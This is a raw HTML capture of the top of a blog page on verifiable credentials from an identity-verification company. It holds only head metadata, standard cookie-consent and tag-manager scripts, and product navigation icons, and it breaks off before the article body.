

--- FILE ---
content_type: text/html
request_url: https://www.togggle.io/blog/verifiable-credentials-future-internet-role
body_size: 41034
content:
<!DOCTYPE html><!-- Last Published: Sat Sep 06 2025 12:06:58 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.togggle.io" data-wf-page="6440fc14cf797b7599ee4ae1" data-wf-site="637b540a6d55b65cfebb935c" lang="en" data-wf-collection="6440fc14cf797b6c4cee4af8" data-wf-item-slug="verifiable-credentials-future-internet-role"><head><meta charset="utf-8"/><title>Verifiable Credentials | Crucial Role | Future of the Internet</title><meta content="" name="description"/><meta content="As part of the Togggle team, we are committed to elucidating this groundbreaking concept and its potential transformative impact on the future of the internet." property="og:description"/><meta content="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/648b12270f1c0b0b236088a9_2968883.jpg" property="og:image"/><meta content="As part of the Togggle team, we are committed to elucidating this groundbreaking concept and its potential transformative impact on the future of the internet." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/648b12270f1c0b0b236088a9_2968883.jpg" property="twitter:image"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="fFRpKA8OzKNq2VsvxbFP3gN1H-W8id1e9lnbg6yF4Tg" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/css/togggle.webflow.shared.3ae74f5f5.min.css" rel="stylesheet" type="text/css"/><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/667ac88732ea7034433b7105_togggle_favicon_32x32px.webp" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/667ac8131d1cfa96a35208eb_togggle_favicon_256x256px.webp" rel="apple-touch-icon"/><link href="https://www.togggle.io/blog/verifiable-credentials-future-internet-role" rel="canonical"/><!-- Finsweet Cookie Consent -->
<script>
  document.addEventListener("DOMContentLoaded", function() {
    var script = document.createElement("script");
    script.src = "https://cdn.jsdelivr.net/npm/@finsweet/cookie-consent@1/fs-cc.js";
    script.setAttribute("fs-cc-mode", "opt-in");
    script.async = true;
    document.head.appendChild(script);
  });
</script>

<!-- Google Tag Manager -->
<script>
  document.addEventListener("DOMContentLoaded", function() {
    (function(w,d,s,l,i){
      w[l]=w[l]||[];
      w[l].push({'gtm.start': new Date().getTime(), event:'gtm.js'});
      var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s), dl=l!='dataLayer'?'&l='+l:'';
      j.async=true;
      j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
      f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W8BX9K7Z');
  });
</script>
 <!-- End Google Tag Manager -->

<!-- Please keep this css code to improve the font quality-->
<style>
  * {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
</style></head><body><div data-animation="default" class="navbar8_component w-nav" data-easing2="ease" fs-scrolldisable-element="smart-nav" data-easing="ease" data-collapse="medium" data-w-id="2ecc8a8e-c753-fc3d-fb43-3303c7c032c4" role="banner" data-duration="400"><div class="navbar8_container"><a href="/" class="navbar_logo-link w-nav-brand"><div class="navbar_logo is-navbar-logo-mobile" data-w-id="2ecc8a8e-c753-fc3d-fb43-3303c7c032c7" data-animation-type="lottie" data-src="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/637b540a6d55b62eb3bb93ab_duotone-dark-bright.json" data-loop="0" data-direction="1" data-autoplay="1" data-is-ix2-target="0" data-renderer="svg" data-default-duration="4.033333333333333" data-duration="0"></div></a><nav role="navigation" class="navbar8_menu w-nav-menu"><div class="navbar8_menu-left"><div data-hover="true" data-delay="300" data-w-id="2ecc8a8e-c753-fc3d-fb43-3303c7c032ca" class="navbar8_menu-dropdown w-dropdown"><div class="navbar8_dropdown-toggle w-dropdown-toggle"><div class="dropdown-icon w-embed"><svg width=" 100%" height=" 100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.55806 6.29544C2.46043 6.19781 2.46043 6.03952 2.55806 5.94189L3.44195 5.058C3.53958 4.96037 3.69787 4.96037 3.7955 5.058L8.00001 9.26251L12.2045 5.058C12.3021 4.96037 12.4604 4.96037 12.5581 5.058L13.4419 5.94189C13.5396 6.03952 13.5396 6.19781 13.4419 6.29544L8.17678 11.5606C8.07915 11.6582 7.92086 11.6582 7.82323 11.5606L2.55806 6.29544Z" fill="currentColor"/>
</svg></div><div>Products</div></div><nav class="navbar8_dropdown-list w-dropdown-list"><div class="navbar8_container-opened"><div class="navbar8_dropdown-content"><div class="navbar8_dropdown-content-left"><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c032d3-c7c032c4" class="navbar8_dropdown-link-list-left"><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c032d4-c7c032c4" class="navbar8_dropdown-leftcolumn-image is-products-section"></div><a href="/contact-us" class="navbar8_side-left-link w-inline-block"><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c032d6-c7c032c4" class="navbar8_item-text"><div class="text-style-nav-heading margin-bottom margin-tiny">Book a Demo</div><p class="text-size-tiny is-60">Book a demo to find out how we can help you and your business.</p></div></a></div><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c032db-c7c032c4" class="navbar8_dropdown-link-list is-with-separator"><a href="/kyc-compliance" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.75 10.5C18.75 10.6989 18.671 10.8897 18.5303 11.0303C18.3897 11.171 18.1989 11.25 18 11.25H14.25C14.0511 11.25 13.8603 11.171 13.7197 11.0303C13.579 10.8897 13.5 10.6989 13.5 10.5C13.5 10.3011 13.579 10.1103 13.7197 9.96967C13.8603 9.82902 14.0511 9.75 14.25 9.75H18C18.1989 9.75 18.3897 9.82902 18.5303 9.96967C18.671 10.1103 18.75 10.3011 18.75 10.5ZM18 12.75H14.25C14.0511 12.75 13.8603 12.829 13.7197 12.9697C13.579 13.1103 13.5 13.3011 13.5 13.5C13.5 13.6989 13.579 13.8897 13.7197 14.0303C13.8603 14.171 14.0511 14.25 14.25 14.25H18C18.1989 14.25 18.3897 14.171 18.5303 14.0303C18.671 13.8897 18.75 13.6989 18.75 13.5C18.75 13.3011 18.671 13.1103 18.5303 12.9697C18.3897 12.829 18.1989 12.75 18 12.75ZM21.75 5.25V18.75C21.75 19.1478 21.592 19.5294 21.3107 19.8107C21.0294 20.092 20.6478 20.25 20.25 20.25H3.75C3.35218 20.25 2.97064 20.092 2.68934 19.8107C2.40804 19.5294 2.25 19.1478 2.25 18.75V5.25C2.25 4.85218 2.40804 4.47064 2.68934 4.18934C2.97064 3.90804 3.35218 3.75 3.75 3.75H20.25C20.6478 3.75 21.0294 3.90804 21.3107 4.18934C21.592 4.47064 21.75 4.85218 21.75 5.25ZM20.25 18.75V5.25H3.75V18.75H20.25ZM12.7256 15.5625C12.7754 15.7552 12.7465 15.9598 12.6454 16.1312C12.5443 16.3026 12.3793 16.4268 12.1866 16.4766C11.9939 16.5263 11.7893 16.4974 11.6179 16.3963C11.4465 16.2952 11.3222 16.1302 11.2725 15.9375C11.0259 14.9756 10.0481 14.25 8.99906 14.25C7.95 14.25 6.97312 14.9756 6.72562 15.9375C6.6759 16.1302 6.55166 16.2952 6.38024 16.3963C6.20882 16.4974 6.00426 16.5263 5.81156 16.4766C5.61887 16.4268 5.45382 16.3026 5.35272 16.1312C5.25163 15.9598 5.22277 15.7552 5.2725 15.5625C5.51588 14.6566 6.09118 13.8755 6.88406 13.3744C6.46272 12.9555 6.17522 12.421 6.05802 11.8386C5.94082 11.2562 5.99918 10.652 6.22572 10.1028C6.45226 9.55361 6.83676 9.08402 7.3305 8.75358C7.82423 8.42315 8.40496 8.24675 8.99906 8.24675C9.59317 8.24675 10.1739 8.42315 10.6676 8.75358C11.1614 9.08402 11.5459 9.55361 11.7724 10.1028C11.9989 10.652 12.0573 11.2562 11.9401 11.8386C11.8229 12.421 11.5354 12.9555 11.1141 13.3744C11.9078 13.8748 12.4836 14.6562 12.7266 15.5625H12.7256ZM9 12.75C9.29667 12.75 9.58668 12.662 9.83336 12.4972C10.08 12.3324 10.2723 12.0981 10.3858 11.824C10.4994 11.5499 10.5291 11.2483 10.4712 10.9574C10.4133 10.6664 10.2704 10.3991 10.0607 10.1893C9.85088 9.97956 9.58361 9.8367 9.29264 9.77882C9.00166 9.72094 8.70006 9.75065 8.42598 9.86418C8.15189 9.97771 7.91762 10.17 7.7528 10.4166C7.58797 10.6633 7.5 10.9533 7.5 11.25C7.5 11.6478 7.65804 12.0294 7.93934 12.3107C8.22064 12.592 8.60218 12.75 9 12.75Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Identity Verification Solution</div></div></a><a href="/anti-money-laundering-solution" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 3.75V7.5C21 7.69891 20.921 7.88968 20.7803 8.03033C20.6397 8.17098 20.4489 8.25 20.25 8.25C20.0511 8.25 19.8603 8.17098 19.7197 8.03033C19.579 7.88968 19.5 7.69891 19.5 7.5V4.5H16.5C16.3011 4.5 16.1103 4.42098 15.9697 4.28033C15.829 4.13968 15.75 3.94891 15.75 3.75C15.75 3.55109 15.829 3.36032 15.9697 3.21967C16.1103 3.07902 16.3011 3 16.5 3H20.25C20.4489 3 20.6397 3.07902 20.7803 3.21967C20.921 3.36032 21 3.55109 21 3.75ZM7.5 19.5H4.5V16.5C4.5 16.3011 4.42098 16.1103 4.28033 15.9697C4.13968 15.829 3.94891 15.75 3.75 15.75C3.55109 15.75 3.36032 15.829 3.21967 15.9697C3.07902 16.1103 3 16.3011 3 16.5V20.25C3 20.4489 3.07902 20.6397 3.21967 20.7803C3.36032 20.921 3.55109 21 3.75 21H7.5C7.69891 21 7.88968 20.921 8.03033 20.7803C8.17098 20.6397 8.25 20.4489 8.25 20.25C8.25 20.0511 8.17098 19.8603 8.03033 19.7197C7.88968 19.579 7.69891 19.5 7.5 19.5ZM20.25 15.75C20.0511 15.75 19.8603 15.829 19.7197 15.9697C19.579 16.1103 19.5 16.3011 19.5 16.5V19.5H16.5C16.3011 19.5 16.1103 19.579 15.9697 19.7197C15.829 19.8603 15.75 20.0511 15.75 20.25C15.75 20.4489 15.829 20.6397 15.9697 20.7803C16.1103 20.921 16.3011 21 16.5 21H20.25C20.4489 21 20.6397 20.921 20.7803 20.7803C20.921 20.6397 21 20.4489 21 20.25V16.5C21 16.3011 20.921 16.1103 20.7803 15.9697C20.6397 15.829 20.4489 15.75 20.25 15.75ZM3.75 8.25C3.94891 8.25 4.13968 8.17098 4.28033 8.03033C4.42098 7.88968 4.5 7.69891 4.5 7.5V4.5H7.5C7.69891 4.5 7.88968 4.42098 8.03033 4.28033C8.17098 4.13968 8.25 3.94891 8.25 3.75C8.25 3.55109 8.17098 3.36032 8.03033 3.21967C7.88968 3.07902 7.69891 3 7.5 3H3.75C3.55109 3 3.36032 3.07902 3.21967 3.21967C3.07902 3.36032 3 3.55109 3 3.75V7.5C3 7.69891 3.07902 7.88968 3.21967 8.03033C3.36032 8.17098 3.55109 8.25 3.75 8.25ZM15.75 17.25H8.25C7.85218 17.25 7.47064 17.092 7.18934 16.8107C6.90804 16.5294 6.75 16.1478 6.75 15.75V8.25C6.75 7.85218 6.90804 7.47064 7.18934 7.18934C7.47064 6.90804 7.85218 6.75 8.25 6.75H15.75C16.1478 6.75 16.5294 6.90804 16.8107 7.18934C17.092 7.47064 17.25 7.85218 17.25 8.25V15.75C17.25 16.1478 17.092 16.5294 16.8107 16.8107C16.5294 17.092 16.1478 17.25 15.75 17.25ZM8.25 15.75H15.75V8.25H8.25V15.75Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">AML Screening</div></div></a><a href="/biometric-verification" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 4.5V7.125C21 7.32391 20.921 7.51468 20.7803 7.65533C20.6397 7.79598 20.4489 7.875 20.25 7.875C20.0511 7.875 19.8603 7.79598 19.7197 7.65533C19.579 7.51468 19.5 7.32391 19.5 7.125V4.5H16.875C16.6761 4.5 16.4853 4.42098 16.3447 4.28033C16.204 4.13968 16.125 3.94891 16.125 3.75C16.125 3.55109 16.204 3.36032 16.3447 3.21967C16.4853 3.07902 16.6761 3 16.875 3H19.5C19.8978 3 20.2794 3.15804 20.5607 3.43934C20.842 3.72064 21 4.10218 21 4.5ZM20.25 16.125C20.0511 16.125 19.8603 16.204 19.7197 16.3447C19.579 16.4853 19.5 16.6761 19.5 16.875V19.5H16.875C16.6761 19.5 16.4853 19.579 16.3447 19.7197C16.204 19.8603 16.125 20.0511 16.125 20.25C16.125 20.4489 16.204 20.6397 16.3447 20.7803C16.4853 20.921 16.6761 21 16.875 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V16.875C21 16.6761 20.921 16.4853 20.7803 16.3447C20.6397 16.204 20.4489 16.125 20.25 16.125ZM7.125 19.5H4.5V16.875C4.5 16.6761 4.42098 16.4853 4.28033 16.3447C4.13968 16.204 3.94891 16.125 3.75 16.125C3.55109 16.125 3.36032 16.204 3.21967 16.3447C3.07902 16.4853 3 16.6761 3 16.875V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H7.125C7.32391 21 7.51468 20.921 7.65533 20.7803C7.79598 20.6397 7.875 20.4489 7.875 20.25C7.875 20.0511 7.79598 19.8603 7.65533 19.7197C7.51468 19.579 7.32391 19.5 7.125 19.5ZM3.75 7.875C3.94891 7.875 4.13968 7.79598 4.28033 7.65533C4.42098 7.51468 4.5 7.32391 4.5 7.125V4.5H7.125C7.32391 4.5 7.51468 4.42098 7.65533 4.28033C7.79598 4.13968 7.875 3.94891 7.875 3.75C7.875 3.55109 7.79598 3.36032 7.65533 3.21967C7.51468 3.07902 7.32391 3 7.125 3H4.5C4.10218 3 3.72064 3.15804 3.43934 3.43934C3.15804 3.72064 3 4.10218 3 4.5V7.125C3 7.32391 3.07902 7.51468 3.21967 7.65533C3.36032 7.79598 3.55109 7.875 3.75 7.875ZM16.5 16.5C16.3835 16.5003 16.2685 16.4734 16.1642 16.4214C16.0599 16.3695 15.9691 16.294 15.8991 16.2009C15.445 15.5955 14.8561 15.1041 14.1792 14.7656C13.5023 14.4271 12.7559 14.2509 11.9991 14.2509C11.2422 14.2509 10.4958 14.4271 9.8189 14.7656C9.14198 15.1041 8.55315 15.5955 8.09906 16.2009C7.97947 16.3601 7.80155 16.4652 7.60447 16.4931C7.40738 16.5211 7.20725 16.4696 7.04813 16.35C6.889 16.2304 6.78389 16.0525 6.75594 15.8554C6.72798 15.6583 6.77947 15.4582 6.89906 15.2991C7.56374 14.4091 8.44961 13.7084 9.46875 13.2666C8.91029 12.7567 8.51903 12.0899 8.34631 11.3537C8.17359 10.6175 8.22749 9.84624 8.50093 9.14121C8.77436 8.43617 9.25456 7.83028 9.87851 7.40304C10.5025 6.9758 11.241 6.74718 11.9972 6.74718C12.7534 6.74718 13.4919 6.9758 14.1159 7.40304C14.7398 7.83028 15.22 8.43617 15.4934 9.14121C15.7669 9.84624 15.8208 10.6175 15.6481 11.3537C15.4753 12.0899 15.0841 12.7567 14.5256 13.2666C15.5454 13.7081 16.432 14.4088 17.0972 15.2991C17.1809 15.4103 17.232 15.5426 17.2447 15.6812C17.2575 15.8199 17.2314 15.9593 17.1694 16.0839C17.1075 16.2086 17.012 16.3135 16.8938 16.387C16.7756 16.4605 16.6392 16.4996 16.5 16.5ZM12 12.75C12.445 12.75 12.88 12.618 13.25 12.3708C13.62 12.1236 13.9084 11.7722 14.0787 11.361C14.249 10.9499 14.2936 10.4975 14.2068 10.061C14.12 9.62459 13.9057 9.22368 13.591 8.90901C13.2763 8.59434 12.8754 8.38005 12.439 8.29323C12.0025 8.20642 11.5501 8.25097 11.139 8.42127C10.7278 8.59157 10.3764 8.87996 10.1292 9.24997C9.88196 9.61998 9.75 10.055 9.75 10.5C9.75 11.0967 9.98705 11.669 10.409 12.091C10.831 12.5129 11.4033 12.75 12 12.75Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Biometric Authentication</div></div></a><a href="/your-trusted-partner-for-distributed-pii-storage-infrastructure" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066FF" viewBox="0 0 256 256"><path d="M208,136H48a16,16,0,0,0-16,16v48a16,16,0,0,0,16,16H208a16,16,0,0,0,16-16V152A16,16,0,0,0,208,136Zm0,64H48V152H208v48Zm0-160H48A16,16,0,0,0,32,56v48a16,16,0,0,0,16,16H208a16,16,0,0,0,16-16V56A16,16,0,0,0,208,40Zm0,64H48V56H208v48ZM192,80a12,12,0,1,1-12-12A12,12,0,0,1,192,80Zm0,96a12,12,0,1,1-12-12A12,12,0,0,1,192,176Z"></path></svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small"><strong>Distributed PII Storage</strong></div></div></a></div><div class="navbar8_dropdown-link-list"><a href="/one-click-kyc" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.9038 12.5935L20.101 10.7691C20.3775 10.6465 20.6104 10.4432 20.7693 10.1858C20.9282 9.92848 21.0056 9.62911 20.9913 9.327C20.977 9.02489 20.8717 8.73415 20.6892 8.49295C20.5068 8.25174 20.2556 8.07132 19.9688 7.97537L4.96131 3.07506C4.69885 2.99094 4.41828 2.98076 4.15041 3.04563C3.88253 3.11051 3.63772 3.24794 3.44283 3.44283C3.24794 3.63772 3.11051 3.88253 3.04563 4.15041C2.98076 4.41828 2.99094 4.69885 3.07506 4.96131L7.97537 19.9688C8.06784 20.2584 8.24699 20.5125 8.4886 20.697C8.73021 20.8814 9.02263 20.9872 9.32631 21.0001H9.40037C9.69156 21.001 9.9766 20.9163 10.22 20.7564C10.4634 20.5965 10.6543 20.3686 10.7691 20.101L12.5935 15.9038L17.2501 20.5604C17.3894 20.6997 17.5547 20.8102 17.7367 20.8856C17.9187 20.961 18.1138 20.9998 18.3108 20.9998C18.5079 20.9998 18.7029 20.961 18.8849 20.8856C19.067 20.8102 19.2323 20.6997 19.3716 20.5604L20.5604 19.3716C20.6997 19.2323 20.8102 19.067 20.8856 18.8849C20.961 18.7029 20.9998 18.5079 20.9998 18.3108C20.9998 18.1138 20.961 17.9187 20.8856 17.7367C20.8102 17.5547 20.6997 17.3894 20.5604 17.2501L15.9038 12.5935ZM18.3104 19.5001L13.6547 14.8435C13.4819 14.6704 13.2692 14.5422 13.0354 14.4701C12.8017 14.398 12.5538 14.3842 12.3134 14.4298C12.073 14.4755 11.8475 14.5793 11.6564 14.7321C11.4654 14.8849 11.3146 15.0822 11.2172 15.3066L9.39662 19.4926L4.50006 4.50006L19.4879 9.39475L15.3029 11.2144C15.0784 11.3118 14.8812 11.4626 14.7283 11.6536C14.5755 11.8447 14.4717 12.0702 14.4261 12.3106C14.3804 12.551 14.3942 12.7988 14.4663 13.0326C14.5384 13.2664 14.6666 13.479 14.8397 13.6519L19.5001 18.3104L18.3104 19.5001ZM8.25006 2.25006V1.50006C8.25006 1.30115 8.32908 1.11038 8.46973 0.969732C8.61038 0.829079 8.80115 0.750062 9.00006 0.750062C9.19897 0.750062 9.38974 0.829079 9.53039 0.969732C9.67104 1.11038 9.75006 1.30115 9.75006 1.50006V2.25006C9.75006 2.44897 9.67104 2.63974 9.53039 2.78039C9.38974 2.92104 9.19897 3.00006 9.00006 3.00006C8.80115 3.00006 8.61038 2.92104 8.46973 2.78039C8.32908 2.63974 8.25006 2.44897 8.25006 2.25006ZM0.750062 9.00006C0.750062 8.80115 0.829079 8.61038 0.969732 8.46973C1.11038 8.32908 1.30115 8.25006 1.50006 8.25006H2.25006C2.44897 8.25006 2.63974 8.32908 2.78039 8.46973C2.92104 8.61038 3.00006 8.80115 3.00006 9.00006C3.00006 9.19897 2.92104 9.38974 2.78039 9.53039C2.63974 9.67104 2.44897 9.75006 2.25006 9.75006H1.50006C1.30115 9.75006 1.11038 9.67104 0.969732 9.53039C0.829079 9.38974 0.750062 9.19897 0.750062 9.00006ZM11.3297 2.66444L12.0797 1.16444C12.1688 0.986534 12.3248 0.851279 12.5135 0.788425C12.7023 0.725571 12.9083 0.740267 13.0862 0.82928C13.2641 0.918294 13.3993 1.07433 13.4622 1.26307C13.525 1.45181 13.5103 1.65778 13.4213 1.83569L12.6713 3.33569C12.6272 3.42378 12.5662 3.50232 12.4918 3.56684C12.4174 3.63135 12.331 3.68058 12.2375 3.7117C12.1441 3.74282 12.0454 3.75523 11.9471 3.74822C11.8489 3.74121 11.753 3.71492 11.6649 3.67084C11.5768 3.62677 11.4983 3.56577 11.4338 3.49134C11.3692 3.41691 11.32 3.33051 11.2889 3.23705C11.2578 3.1436 11.2454 3.04493 11.2524 2.94668C11.2594 2.84843 11.2857 2.75252 11.3297 2.66444ZM3.67131 11.6644C3.71545 11.7526 3.74178 11.8485 3.7488 11.9469C3.75582 12.0452 3.74339 12.1439 3.71222 12.2374C3.68105 12.331 3.63175 12.4174 3.56714 12.4919C3.50253 12.5663 3.42388 12.6273 3.33569 12.6713L1.83569 13.4213C1.65778 13.5103 1.45181 13.525 1.26307 13.4622C1.07433 13.3993 0.918294 13.2641 0.82928 13.0862C0.740267 12.9083 0.725571 12.7023 0.788425 12.5135C0.851279 12.3248 0.986534 12.1688 1.16444 12.0797L2.66444 11.3297C2.75252 11.2856 2.84844 11.2592 2.94672 11.2521C3.045 11.245 3.14372 11.2574 3.23723 11.2885C3.33073 11.3195 3.4172 11.3687 3.49168 11.4333C3.56616 11.4978 3.6272 11.5763 3.67131 11.6644Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">One-Click KYC Workflows</div></div></a><a href="/document-verifcation-solution" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.04906 18.6C7.12789 18.6592 7.21761 18.7024 7.31312 18.7269C7.40862 18.7514 7.50802 18.7569 7.60564 18.7429C7.70325 18.729 7.79716 18.696 7.88198 18.6457C7.96681 18.5954 8.0409 18.5289 8.1 18.45C8.55409 17.8445 9.14291 17.3531 9.81983 17.0147C10.4968 16.6762 11.2432 16.5 12 16.5C12.7568 16.5 13.5032 16.6762 14.1802 17.0147C14.8571 17.3531 15.4459 17.8445 15.9 18.45C15.9591 18.5288 16.0331 18.5952 16.1179 18.6454C16.2026 18.6955 16.2964 18.7285 16.3939 18.7425C16.4914 18.7564 16.5907 18.751 16.6861 18.7265C16.7815 18.7021 16.8712 18.6591 16.95 18.6C17.0288 18.5409 17.0952 18.4669 17.1454 18.3821C17.1955 18.2974 17.2285 18.2036 17.2425 18.1061C17.2564 18.0086 17.251 17.9093 17.2265 17.8139C17.2021 17.7185 17.1591 17.6288 17.1 17.55C16.4359 16.6596 15.5503 15.9586 14.5312 15.5166C15.0897 15.0067 15.481 14.3399 15.6537 13.6037C15.8264 12.8675 15.7725 12.0962 15.4991 11.3912C15.2256 10.6862 14.7454 10.0803 14.1215 9.65304C13.4975 9.2258 12.759 8.99718 12.0028 8.99718C11.2466 8.99718 10.5081 9.2258 9.88413 9.65304C9.26019 10.0803 8.77999 10.6862 8.50655 11.3912C8.23311 12.0962 8.17922 12.8675 8.35194 13.6037C8.52466 14.3399 8.91592 15.0067 9.47437 15.5166C8.45328 15.9577 7.56566 16.6588 6.9 17.55C6.78055 17.709 6.72915 17.909 6.75711 18.1059C6.78506 18.3028 6.89008 18.4805 7.04906 18.6ZM12 10.5C12.445 10.5 12.88 10.632 13.25 10.8792C13.62 11.1264 13.9084 11.4778 14.0787 11.889C14.249 12.3001 14.2936 12.7525 14.2068 13.189C14.12 13.6254 13.9057 14.0263 13.591 14.341C13.2763 14.6557 12.8754 14.87 12.439 14.9568C12.0025 15.0436 11.5501 14.999 11.139 14.8287C10.7278 14.6584 10.3764 14.37 10.1292 14C9.88196 13.63 9.75 13.195 9.75 12.75C9.75 12.1533 9.98705 11.581 10.409 11.159C10.831 10.7371 11.4033 10.5 12 10.5ZM18.75 2.25H5.25C4.85218 2.25 4.47064 2.40804 4.18934 2.68934C3.90804 2.97064 3.75 3.35218 3.75 3.75V20.25C3.75 20.6478 3.90804 21.0294 4.18934 21.3107C4.47064 21.592 4.85218 21.75 5.25 21.75H18.75C19.1478 21.75 19.5294 21.592 19.8107 21.3107C20.092 21.0294 20.25 20.6478 20.25 20.25V3.75C20.25 3.35218 20.092 2.97064 19.8107 2.68934C19.5294 2.40804 19.1478 2.25 18.75 2.25ZM18.75 20.25H5.25V3.75H18.75V20.25ZM8.25 6C8.25 5.80109 8.32902 5.61032 8.46967 5.46967C8.61032 5.32902 8.80109 5.25 9 5.25H15C15.1989 5.25 15.3897 5.32902 15.5303 5.46967C15.671 5.61032 15.75 5.80109 15.75 6C15.75 6.19891 15.671 6.38968 15.5303 6.53033C15.3897 6.67098 15.1989 6.75 15 6.75H9C8.80109 6.75 8.61032 6.67098 8.46967 6.53033C8.32902 6.38968 8.25 6.19891 8.25 6Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">ID Verification Software</div></div></a><a href="/reusable-credentials" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.25059 12.0004C2.25258 10.2108 2.96437 8.49508 4.22981 7.22964C5.49525 5.9642 7.21099 5.2524 9.00059 5.25042H19.1903L18.22 4.28104C18.0792 4.14031 18.0002 3.94944 18.0002 3.75042C18.0002 3.55139 18.0792 3.36052 18.22 3.21979C18.3607 3.07906 18.5516 3 18.7506 3C18.9496 3 19.1405 3.07906 19.2812 3.21979L21.5312 5.46979C21.6009 5.53945 21.6563 5.62216 21.694 5.71321C21.7318 5.80426 21.7512 5.90186 21.7512 6.00042C21.7512 6.09898 21.7318 6.19657 21.694 6.28762C21.6563 6.37867 21.6009 6.46139 21.5312 6.53104L19.2812 8.78104C19.1405 8.92177 18.9496 9.00083 18.7506 9.00083C18.5516 9.00083 18.3607 8.92177 18.22 8.78104C18.0792 8.64031 18.0002 8.44944 18.0002 8.25042C18.0002 8.05139 18.0792 7.86052 18.22 7.71979L19.1903 6.75042H9.00059C7.60866 6.75191 6.27417 7.30551 5.28992 8.28975C4.30568 9.27399 3.75208 10.6085 3.75059 12.0004C3.75059 12.1993 3.67157 12.3901 3.53092 12.5307C3.39027 12.6714 3.1995 12.7504 3.00059 12.7504C2.80168 12.7504 2.61091 12.6714 2.47026 12.5307C2.32961 12.3901 2.25059 12.1993 2.25059 12.0004ZM21.0006 11.2504C20.8017 11.2504 20.6109 11.3294 20.4703 11.4701C20.3296 11.6107 20.2506 11.8015 20.2506 12.0004C20.2491 13.3923 19.6955 14.7268 18.7113 15.7111C17.727 16.6953 16.3925 17.2489 15.0006 17.2504H4.8109L5.78121 16.281C5.8509 16.2114 5.90617 16.1286 5.94388 16.0376C5.9816 15.9465 6.00101 15.849 6.00101 15.7504C6.00101 15.6519 5.9816 15.5543 5.94388 